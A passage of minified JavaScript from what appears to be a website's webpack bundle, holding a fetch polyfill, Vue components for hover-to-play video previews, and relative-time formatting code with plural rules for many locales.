v(e.headers)),this.method=S(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),("GET"===this.method||"HEAD"===this.method)&&("no-store"===e.cache||"no-cache"===e.cache)){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+(new Date).getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function A(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}})),e}function T(t){var e=new v,n=t.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}})),e}function C(t,e){if(!(this instanceof C))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new v(e.headers),this.url=e.url||"",this._initBody(t)}k.prototype.clone=function(){return new k(this,{body:this._bodyInit})},x.call(k.prototype),x.call(C.prototype),C.prototype.clone=function(){return new C(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new v(this.headers),url:this.url})},C.error=function(){var t=new C(null,{status:0,statusText:""});return t.type="error",t};var E=[301,302,303,307,308];C.redirect=function(t,e){if(-1===E.indexOf(e))throw new RangeError("Invalid status code");return new C(null,{status:e,headers:{location:t}})};var $=s.DOMException;try{new $}catch(Zr){$=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},$.prototype=Object.create(Error.prototype),$.prototype.constructor=$}function j(t,e){return new Promise((function(n,r){var o=new k(t,e);if(o.signal&&o.signal.aborted)return r(new $("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}function c(t){try{return""===t&&s.location.href?s.location.href:t}catch(e){return t}}i.onload=function(){var t={status:i.status,statusText:i.statusText,headers:T(i.getAllResponseHeaders()||"")};t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL");var e="response"in i?i.response:i.responseText;setTimeout((function(){n(new C(e,t))}),0)},i.onerror=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){r(new $("Aborted","AbortError"))}),0)},i.open(o.method,c(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(u.blob?i.responseType="blob":u.arrayBuffer&&o.headers.get("Content-Type")&&-1!==o.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),!e||"object"!==typeof e.headers||e.headers instanceof v?o.headers.forEach((function(t,e){i.setRequestHeader(e,t)})):Object.getOwnPropertyNames(e.headers).forEach((function(t){i.setRequestHeader(t,p(e.headers[t]))})),o.signal&&(o.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",a)}),i.send("undefined"===typeof o._bodyInit?null:o._bodyInit)}))}j.polyfill=!0,s.fetch||(s.fetch=j,s.Headers=v,s.Request=k,s.Response=C);var P,N,I=n("a026"),R=n("1881"),M=n.n(R),L=(n("a9e3"),n("c975"),n("4de4"),n("d3b7"),{name:"CategoriesList",props:{rotationStatistic:Boolean,categories:{type:Array,default:function(){return[]}}},methods:{onCategoryClick:function(t,e){this.$eventHub.$emit("category-click",t,e)}}}),D=L;function F(t,e,n,r,o,i,a,s){var u,c="function"===typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId="data-v-"+i),a?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):o&&(u=s?function(){o.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(t,e){return u.call(e),l(t,e)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:c}}var B=F(D,P,N,!1,null,null,null),U=B.exports,z=function(){var t=this,e=t.$createElement,r=t._self._c||e;return r("div",{class:[t.cssClass,{"-video":t.display}],on:{mouseenter:t.onPreviewMouseOver,mouseleave:t.onPreviewMouseOut,blur:t.onPreviewMouseOut}},[t.showProgress?r("div",{staticClass:"fake-progress"},[r("div",{staticClass:"fake-progress__bar"})]):t._e(),t.display?r("video",{attrs:{src:t.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true"},domProps:{muted:!0},on:{loadstart:t.startLoadVideo,canplay:t.endLoadVideo,error:t.errorLoadVideo,contextmenu:function(t){t.preventDefault(),t.stopPropagation()}}}):t._e(),t._t("default"),t.playButton.enabled?r("play-preview-button",{attrs:{"css-class":t.playButton.cssClass,"is-play-now":t.display},on:{click:t.togglePreviewPlay},scopedSlots:t._u([{key:"play",fn:function(){return[r("img",{attrs:{src:n("02ca"),width:"16",height:"16"}})]},proxy:!0},{key:"stop",fn:function(){return[r("img",{attrs:{src:n("0a96"),width:"16",height:"16"}})]},proxy:!0}],null,!1,225326125)}):t._e()],2)},V=[],H=(n("4795"),function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{class:t.cssClass,on:{click:function(e){return e.preventDefault(),e.stopPropagation(),t.$emit("click")}}},[!1===t.isPlayNow?t._t("play"):t._t("stop")],2)}),W=[],q={name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1},cssClass:{type:String,default:"thumb-tap"}}},G=q,J=F(G,H,W,!1,null,null,null),K=J.exports,Y={name:"VideoPreview",components:{PlayPreviewButton:K},props:{cssClass:{type:String,default:"video-preview"},playButton:{type:Object,default:function(){return{enabled:!0,cssClass:"video-preview__play"}}},previewUrl:String},data:function(){return{showProgress:!1,display:!1,defferedPreviewPlayTimer:null}},watch:{display:function(t){!0===t?this.$emit("preview-start"):this.$emit("preview-end")},previewUrl:function(){this.showProgress=!1,this.display=!1,this.removeDefferedTimer()}},methods:{startLoadVideo:function(){this.showProgress=!0},endLoadVideo:function(){this.showProgress=!1},errorLoadVideo:function(){this.showProgress=!1,this.$emit("preview-error")},togglePreviewPlay:function(){this.display=!this.display,this.removeDefferedTimer()},removeDefferedTimer:function(){this.defferedPreviewPlayTimer&&window.clearTimeout(this.defferedPreviewPlayTimer)},playPreviewWithDelay:function(){var t=this;this.defferedPreviewPlayTimer=setTimeout((function(){t.display=!0}),400)},stopPreview:function(){this.display=!1},onPreviewMouseOver:function(){!1===this.display&&this.playPreviewWithDelay()},onPreviewMouseOut:function(t){var e=t.toElement||t.relatedTarget;this.removeDefferedTimer(),e&&"VIDEO"!==e.nodeName&&!0===this.display&&(this.display=!1)}}},X=Y,Z=F(X,z,V,!1,null,null,null),Q=Z.exports,tt=(n("0d03"),n("a15b"),n("1276"),n("ac1f"),n("542d"),n("fb6a"),n("b680"),"en"),et={},nt={};function rt(){return tt}function ot(t){tt=t}function it(t){return et[t]}function at(t){if(!t)throw new Error("No locale data passed");et[t.locale]=t,nt[t.locale.toLowerCase()]=t.locale}function st(t){return et[t]?t:nt[t.toLowerCase()]?nt[t.toLowerCase()]:void 0}function ut(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.localeMatcher||"lookup";switch(n){case"lookup":return ct(t);case"best fit":return ct(t);default:throw new RangeError('Invalid "localeMatcher" option: '.concat(n))}}function ct(t){var e=st(t);if(e)return e;var n=t.split("-");while(t.length>1){n.pop(),t=n.join("-");var r=st(t);if(r)return r}}var lt={af:function(t){return 1==t?"one":"other"},am:function(t){return t>=0&&t<=1?"one":"other"},ar:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-2);return 0==t?"zero":1==t?"one":2==t?"two":r>=3&&r<=10?"few":r>=11&&r<=99?"many":"other"},ast:function(t){var e=String(t).split("."),n=!e[1];return 1==t&&n?"one":"other"},be:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-1),o=n&&e[0].slice(-2);return 1==r&&11!=o?"one":r>=2&&r<=4&&(o<12||o>14)?"few":n&&0==r||r>=5&&r<=9||o>=11&&o<=14?"many":"other"},br:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-1),o=n&&e[0].slice(-2),i=n&&e[0].slice(-6);return 1==r&&11!=o&&71!=o&&91!=o?"one":2==r&&12!=o&&72!=o&&92!=o?"two":(3==r||4==r||9==r)&&(o<10||o>19)&&(o<70||o>79)&&(o<90||o>99)?"few":0!=t&&n&&0==i?"many":"other"},bs:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=n.slice(-2),s=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=a||1==s&&11!=u?"one":o&&i>=2&&i<=4&&(a<12||a>14)||s>=2&&s<=4&&(u<12||u>14)?"few":"other"},cs:function(t){var e=String(t).split("."),n=e[0],r=!e[1];return 1==t&&r?"one":n>=2&&n<=4&&r?"few":r?"other":"many"},cy:function(t){return 0==t?"zero":1==t?"one":2==t?"two":3==t?"few":6==t?"many":"other"},da:function(t){var e=String(t).split("."),n=e[0],r=Number(e[0])==t;return 1!=t&&(r||0!=n&&1!=n)?"other":"one"},dsb:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-2),a=r.slice(-2);return o&&1==i||1==a?"one":o&&2==i||2==a?"two":o&&(3==i||4==i)||3==a||4==a?"few":"other"},dz:function(t){return"other"},fil:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=r.slice(-1);return o&&(1==n||2==n||3==n)||o&&4!=i&&6!=i&&9!=i||!o&&4!=a&&6!=a&&9!=a?"one":"other"},fr:function(t){return t>=0&&t<2?"one":"other"},ga:function(t){var e=String(t).split("."),n=Number(e[0])==t;return 1==t?"one":2==t?"two":n&&t>=3&&t<=6?"few":n&&t>=7&&t<=10?"many":"other"},gd:function(t){var e=String(t).split("."),n=Number(e[0])==t;return 1==t||11==t?"one":2==t||12==t?"two":n&&t>=3&&t<=10||n&&t>=13&&t<=19?"few":"other"},he:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=Number(e[0])==t,i=o&&e[0].slice(-1);return 1==t&&r?"one":2==n&&r?"two":r&&(t<0||t>10)&&o&&0==i?"many":"other"},is:function(t){var e=String(t).split("."),n=e[0],r=Number(e[0])==t,o=n.slice(-1),i=n.slice(-2);return r&&1==o&&11!=i||!r?"one":"other"},ksh:function(t){return 0==t?"zero":1==t?"one":"other"},lt:function(t){var e=String(t).split("."),n=e[1]||"",r=Number(e[0])==t,o=r&&e[0].slice(-1),i=r&&e[0].slice(-2);return 1==o&&(i<11||i>19)?"one":o>=2&&o<=9&&(i<11||i>19)?"few":0!=n?"many":"other"},lv:function(t){var e=String(t).split("."),n=e[1]||"",r=n.length,o=Number(e[0])==t,i=o&&e[0].slice(-1),a=o&&e[0].slice(-2),s=n.slice(-2),u=n.slice(-1);return o&&0==i||a>=11&&a<=19||2==r&&s>=11&&s<=19?"zero":1==i&&11!=a||2==r&&1==u&&11!=s||2!=r&&1==u?"one":"other"},mk:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=n.slice(-2),s=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=a||1==s&&11!=u?"one":"other"},mt:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-2);return 1==t?"one":0==t||r>=2&&r<=10?"few":r>=11&&r<=19?"many":"other"},pa:function(t){return 0==t||1==t?"one":"other"},pl:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-1),i=n.slice(-2);return 1==t&&r?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&1!=n&&(0==o||1==o)||r&&o>=5&&o<=9||r&&i>=12&&i<=14?"many":"other"},pt:function(t){var e=String(t).split("."),n=e[0];return 0==n||1==n?"one":"other"},ro:function(t){var e=String(t).split("."),n=!e[1],r=Number(e[0])==t,o=r&&e[0].slice(-2);return 1==t&&n?"one":!n||0==t||1!=t&&o>=1&&o<=19?"few":"other"},ru:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-1),i=n.slice(-2);return r&&1==o&&11!=i?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&0==o||r&&o>=5&&o<=9||r&&i>=11&&i<=14?"many":"other"},se:function(t){return 1==t?"one":2==t?"two":"other"},si:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"";return 0==t||1==t||0==n&&1==r?"one":"other"},sl:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-2);return r&&1==o?"one":r&&2==o?"two":r&&(3==o||4==o)||!r?"few":"other"}};lt.as=lt.am,lt.az=lt.af,lt.bg=lt.af,lt.bn=lt.am,lt.ca=lt.ast,lt.ce=lt.af,lt.chr=lt.af,lt.de=lt.ast,lt.ee=lt.af,lt.el=lt.af,lt.en=lt.ast,lt.es=lt.af,lt.et=lt.ast,lt.eu=lt.af,lt.fa=lt.am,lt.fi=lt.ast,lt.fo=lt.af,lt.fur=lt.af,lt.fy=lt.ast,lt.gl=lt.ast,lt.gu=lt.am,lt.hi=lt.am,lt.hr=lt.bs,lt.hsb=lt.dsb,lt.hu=lt.af,lt.hy=lt.fr,lt.ia=lt.ast,lt.id=lt.dz,lt.it=lt.ast,lt.ja=lt.dz,lt.jgo=lt.af,lt.jv=lt.dz,lt.ka=lt.af,lt.kea=lt.dz,lt.kk=lt.af,lt.kl=lt.af,lt.km=lt.dz,lt.kn=lt.am,lt.ko=lt.dz,lt.ku=lt.af,lt.ky=lt.af,lt.lb=lt.af,lt.lkt=lt.dz,lt.lo=lt.dz,lt.ml=lt.af,lt.mn=lt.af,lt.mr=lt.am,lt.ms=lt.dz,lt.my=lt.dz,lt.nb=lt.af,lt.ne=lt.af,lt.nl=lt.ast,lt.nn=lt.af,lt.or=lt.af,lt.ps=lt.af,lt["pt-PT"]=lt.ast,lt.sah=lt.dz,lt.sd=lt.af,lt.sk=lt.cs,lt.so=lt.af,lt.sq=lt.af,lt.sr=lt.bs,lt.sv=lt.ast,lt.sw=lt.ast,lt.ta=lt.af,lt.te=lt.af,lt.th=lt.dz,lt.ti=lt.pa,lt.tk=lt.af,lt.to=lt.dz,lt.tr=lt.af,lt.ug=lt.af,lt.uk=lt.ru,lt.ur=lt.ast,lt.uz=lt.af,lt.vi=lt.dz,lt.wae=lt.af,lt.yi=lt.ast,lt.yue=lt.dz,lt.zh=lt.dz,lt.zu=lt.am;var ft=lt;function dt(t){return"pt-PT"===t?t:ht(t)}var pt=/^([a-z0-9]+)/i;function ht(t){var e=t.match(pt);if(!e)throw new TypeError("Invalid locale: ".concat(t));return e[1]}function vt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function mt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function yt(t,e,n){return e&&mt(t.prototype,e),n&&mt(t,n),t}var gt=function(){function t(e,n){vt(this,t);var r=t.supportedLocalesOf(e);if(0===r.length)throw new RangeError("Unsupported locale: "+e);if(n&&"cardinal"!==n.type)throw new RangeError('Only "cardinal" "type" is supported');this.$=ft[dt(r[0])]}return yt(t,[{key:"select",value:function(t){return this.$(t)}}],[{key:"supportedLocalesOf",value:function(t){return"string"===typeof t&&(t=[t]),t.filter((function(t){return ft[dt(t)]}))}}]),t}();function bt(t){return bt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},bt(t)}function wt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ct(t,e,n[e])}))}return t}function _t(t,e){return St(t)||Ot(t,e)||xt()}function xt(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function Ot(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(Zr){o=!0,i=Zr}finally{try{r||null==s["return"]||s["return"]()}finally{if(o)throw i}}return n}function St(t){if(Array.isArray(t))return t}function kt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function At(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Tt(t,e,n){return e&&At(t.prototype,e),n&&At(t,n),t}function Ct(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Et=["second","minute","hour","day","week","month","quarter","year"],$t=["auto","always"],jt=["long","short","narrow"],Pt=["lookup","best fit"],Nt=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};kt(this,t),Ct(this,"numeric","always"),Ct(this,"style","long"),Ct(this,"localeMatcher","lookup");var r=n.numeric,o=n.style,i=n.localeMatcher;if(void 0!==r){if($t.indexOf(r)<0)throw new RangeError('Invalid "numeric" option: '.concat(r));this.numeric=r}if(void 0!==o){if(jt.indexOf(o)<0)throw new RangeError('Invalid "style" option: '.concat(o));this.style=o}if(void 0!==i){if(Pt.indexOf(i)<0)throw new RangeError('Invalid "localeMatcher" option: '.concat(i));this.localeMatcher=i}if("string"===typeof e&&(e=[e]),e.push(rt()),this.locale=t.supportedLocalesOf(e,{localeMatcher:this.localeMatcher})[0],!this.locale)throw new Error("No supported locale was found");gt.supportedLocalesOf(this.locale).length>0?this.pluralRules=new gt(this.locale):console.warn('"'.concat(this.locale,'" locale is not supported')),"undefined"!==typeof Intl&&Intl.NumberFormat?(this.numberFormat=new Intl.NumberFormat(this.locale),this.numberingSystem=this.numberFormat.resolvedOptions().numberingSystem):this.numberingSystem="latn",this.locale=ut(this.locale,{localeMatcher:this.localeMatcher})}return Tt(t,[{key:"format",value:function(){var t=Bt(arguments),e=_t(t,2),n=e[0],r=e[1];return this.getRule(n,r).replace("{0}",this.formatNumber(Math.abs(n)))}},{key:"formatToParts",value:function(){var t=Bt(arguments),e=_t(t,2),n=e[0],r=e[1],o=this.getRule(n,r),i=o.indexOf("{0}");if(i<0)return[{type:"literal",value:o}];var a=[];return i>0&&a.push({type:"literal",value:o.slice(0,i)}),a=a.concat(this.formatNumberToParts(Math.abs(n)).map((function(t){return wt({},t,{unit:r})}))),i+"{0}".length<o.length-1&&a.push({type:"literal",value:o.slice(i+"{0}".length)}),a}},{key:"getRule",value:function(t,e){var n=it(this.locale)[this.style][e];if("auto"===this.numeric)if(-2===t||-1===t){var r=n["previous".concat(-1===t?"":"-"+Math.abs(t))];if(r)return r}else if(1===t||2===t){var o=n["next".concat(1===t?"":"-"+Math.abs(t))];if(o)return o}else if(0===t&&n.current)return n.current;var i=n[Ft(t)?"past":"future"];if("string"===typeof i)return i;var a=this.pluralRules&&this.pluralRules.select(Math.abs(t))||"other";return i[a]||i.other}},{key:"formatNumber",value:function(t){return this.numberFormat?this.numberFormat.format(t):String(t)}},{key:"formatNumberToParts",value:function(t){return this.numberFormat&&this.numberFormat.formatToParts?this.numberFormat.formatToParts(t):[{type:"integer",value:this.formatNumber(t)}]}},{key:"resolvedOptions",value:function(){return{locale:this.locale,style:this.style,numeric:this.numeric,numberingSystem:this.numberingSystem}}}]),t}();Nt.supportedLocalesOf=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"===typeof t)t=[t];else if(!Array.isArray(t))throw new TypeError('Invalid "locales" argument');return t.filter((function(t){return ut(t,e)}))},Nt.addLocale=at,Nt.setDefaultLocale=ot,Nt.getDefaultLocale=rt,Nt.PluralRules=gt;var It='Invalid "unit" argument';function Rt(t){if("symbol"===bt(t))throw new TypeError(It);if("string"!==typeof t)throw new RangeError("".concat(It,": ").concat(t));if("s"===t[t.length-1]&&(t=t.slice(0,t.length-1)),Et.indexOf(t)<0)throw new RangeError("".concat(It,": ").concat(t));return t}var Mt='Invalid "number" argument';function Lt(t){if(t=Number(t),Number.isFinite&&!Number.isFinite(t))throw new RangeError("".concat(Mt,": ").concat(t));return t}function Dt(t){return 1/t===-1/0}function Ft(t){return t<0||0===t&&Dt(t)}function Bt(t){if(t.length<2)throw new TypeError('"unit" argument is required');return[Lt(t[0]),Rt(t[1])]}function Ut(t){return Ut="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ut(t)}function zt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Vt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ht(t,e,n){return e&&Vt(t.prototype,e),n&&Vt(t,n),t}function Wt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var qt=function(){function t(){zt(this,t),Wt(this,"cache",{})}return Ht(t,[{key:"get",value:function(){for(var t=this.cache,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var o=0;o<n.length;o++){var i=n[o];if("object"!==Ut(t))return;t=t[i]}return t}},{key:"put",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var r=e.pop(),o=e.pop(),i=this.cache,a=0;a<e.length;a++){var s=e[a];"object"!==Ut(i[s])&&(i[s]={}),i=i[s]}return i[o]=r}}]),t}();function Gt(t){return Gt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function Jt(t,e){var n=t,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var i;if(r){if(o>=n.length)break;i=n[o++]}else{if(o=n.next(),o.done)break;i=o.value}var a=i;if(e(a))return a;var s=a.split("-");while(s.length>1)if(s.pop(),a=s.join("-"),e(a))return a}throw new Error("No locale data has been registered for any of the locales: ".concat(t.join(", ")))}function Kt(){var t="object"===("undefined"===typeof Intl?"undefined":Gt(Intl));return t&&"function"===typeof Intl.DateTimeFormat}var Yt=60,Xt=60*Yt,Zt=24*Xt,Qt=7*Zt,te=30.44*Zt,ee=365.2425*Zt;function ne(t){switch(t){case"second":return 1;case"minute":return Yt;case"hour":return Xt;case"day":return Zt;case"week":return Qt;case"month":return te;case"year":return ee}}function re(t){return void 0!==t.factor?t.factor:ne(t.unit||t.formatAs)||1}function oe(t){switch(t){case"floor":return Math.floor;default:return Math.round}}function ie(t){switch(t){case"floor":return 1;default:return.5}}function ae(t){return ae="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ae(t)}function se(t,e){var n,r=e.prevStep,o=e.timestamp,i=e.now,a=e.future,s=e.round;return r&&(r.id||r.unit)&&(n=t["threshold_for_".concat(r.id||r.unit)]),void 0===n&&void 0!==t.threshold&&(n=t.threshold,"function"===typeof n&&(n=n(i,a))),void 0===n&&(n=t.minTime),"object"===ae(n)&&(n=r&&r.id&&void 0!==n[r.id]?n[r.id]:n.default),"function"===typeof n&&(n=n(o,{future:a,getMinTimeForUnit:function(t,e){return ue(t,e||r&&r.formatAs,{round:s})}})),void 0===n&&t.test&&(n=t.test(o,{now:i,future:a})?0:9007199254740991),void 0===n&&(r?t.formatAs&&r.formatAs&&(n=ue(t.formatAs,r.formatAs,{round:s})):n=0),void 0===n&&console.warn("[javascript-time-ago] A step should specify `minTime`:\n"+JSON.stringify(t,null,2)),n}function ue(t,e,n){var r,o=n.round,i=ne(t);if(r=ne("now"===e?t:e),void 0!==i&&void 0!==r)return i-r*(1-ie(o))}function ce(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){le(t,e,n[e])}))}return t}function le(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function fe(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.units,s=n.getNextStep;t=he(t,a);var u=de(t,e,{now:r,future:o,round:i});if(s){if(u){var c=t[t.indexOf(u)-1],l=t[t.indexOf(u)+1];return[c,u,l]}return[void 0,void 0,t[0]]}return u}function de(t,e,n){var r=n.now,o=n.future,i=n.round;if(0!==t.length){var a=pe(t,e,{now:r,future:o||e<0,round:i});if(-1!==a){var s=t[a];if(s.granularity){var u=oe(i)(Math.abs(e)/re(s)/s.granularity)*s.granularity;if(0===u&&a>0)return t[a-1]}return s}}}function pe(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=se(t[r],ce({prevStep:t[r-1],timestamp:n.now-1e3*e},n));return void 0===o||Math.abs(e)<o?r-1:r===t.length-1?r:pe(t,e,n,r+1)}function he(t,e){return t.filter((function(t){var n=t.unit,r=t.formatAs;return n=n||r,!n||e.indexOf(n)>=0}))}function ve(t,e,n){var r=n.now,o=n.round;if(ne(t)){var i=1e3*ne(t),a=e>r,s=Math.abs(e-r),u=oe(o)(s/i)*i;return a?u>0?s-u+ye(o,i):s-u+1:-(s-u)+me(o,i)}}function me(t,e){return ie(t)*e}function ye(t,e){return(1-ie(t))*e+1}var ge=31536e6,be=1e3*ge;function we(t,e,n){var r=n.prevStep,o=n.nextStep,i=n.now,a=n.future,s=n.round,u=t.getTime?t.getTime():t,c=function(t){return ve(t,u,{now:i,round:s})},l=xe(a?e:o,u,{future:a,now:i,round:s,prevStep:a?r:e});if(void 0!==l){var f;if(e&&(e.getTimeToNextUpdate&&(f=e.getTimeToNextUpdate(u,{getTimeToNextUpdateForUnit:c,getRoundFunction:oe,now:i,future:a,round:s})),void 0===f)){var d=e.unit||e.formatAs;d&&(f=c(d))}return void 0===f?l:Math.min(f,l)}}function _e(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.prevStep,s=se(t,{timestamp:e,now:r,future:o,round:i,prevStep:a});if(void 0!==s)return o?e-1e3*s+1:0===s&&e===r?be:e+1e3*s}function xe(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.prevStep;if(t){var s=_e(t,e,{now:r,future:o,round:i,prevStep:a});if(void 0===s)return;return s-r}return o?e-r+1:be}var Oe={};function Se(t){return Oe[t]}function ke(t){if(!t)throw new Error("[javascript-time-ago] No locale data passed.");Oe[t.locale]=t}var Ae=[{formatAs:"now"},{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"}],Te={steps:Ae,labels:"long"};function Ce(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ee(t,e,n[e])}))}return t}function Ee(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var $e=Ce({},Te,{steps:Te.steps.filter((function(t){return"second"!==t.formatAs}))}),je=[{factor:1,unit:"now"},{threshold:1,threshold_for_now:45.5,factor:1,unit:"second"},{threshold:45.5,factor:Yt,unit:"minute"},{threshold:2.5*Yt,granularity:5,factor:Yt,unit:"minute"},{threshold:22.5*Yt,factor:.5*Xt,unit:"half-hour"},{threshold:42.5*Yt,threshold_for_minute:52.5*Yt,factor:Xt,unit:"hour"},{threshold:20.5/24*Zt,factor:Zt,unit:"day"},{threshold:5.5*Zt,factor:Qt,unit:"week"},{threshold:3.5*Qt,factor:te,unit:"month"},{threshold:10.5*te,factor:ee,unit:"year"}],Pe={gradation:je,flavour:"long",units:["now","minute","hour","day","week","month","year"]},Ne={gradation:je,flavour:"long-time",units:["now","minute","hour","day","week","month","year"]};function Ie(t){return t instanceof Date?t:new Date(t)}var Re=[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"}],Me={},Le={minTime:function(t,e){e.future;var n=e.getMinTimeForUnit;return n("day")},format:function(t,e){return Me[e]||(Me[e]={}),Me[e].dayMonth||(Me[e].dayMonth=new 